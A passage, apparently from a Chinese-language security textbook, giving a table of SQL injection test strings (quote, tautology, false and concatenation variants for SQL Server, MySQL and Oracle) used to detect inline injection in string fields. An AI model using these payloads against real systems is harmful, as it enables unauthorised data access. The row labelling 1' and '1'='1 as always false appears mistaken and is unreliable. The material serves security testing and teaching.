 表 2-1 给出了一个注入字符串列表，寻找并确认字符串字段中的内联注入时会用到它们。

表 2-1 字符串内联注入的特征值

| 测试字符串 | 变 种 | 预 期 结 果 |
|---|---|---|
| ' | | 触发错误。如果成功，数据库将返回一个错误 |
| 1' or '1'='1 | 1') or ('1'='1 | 永真条件。如果成功，将返回表中所有的行 |
| value' or '1'='2 | value') or ('1'='2 | 空条件。如果成功，则返回与原来的值相同的结果 |
| 1' and '1'='1 | 1') and ('1'='1 | 永假条件。如果成功，则不返回表中任何行 |
| 1' or 'ab'='a'+'b | 1') or ('ab'='a'+'b | SQL Server 串联。如果成功，则返回与永真条件相同的信息 |
| 1' or 'ab'='a' 'b | 1') or ('ab'='a' 'b | MySQL 串联。如果成功，则返回与永真条件相同的信息 |
| 1' or 'ab'='a' \|\| 'b | 1') or ('ab'='a' \|\| 'b | Oracle 串联。如果成功，则返回与永真条件相同的信息 |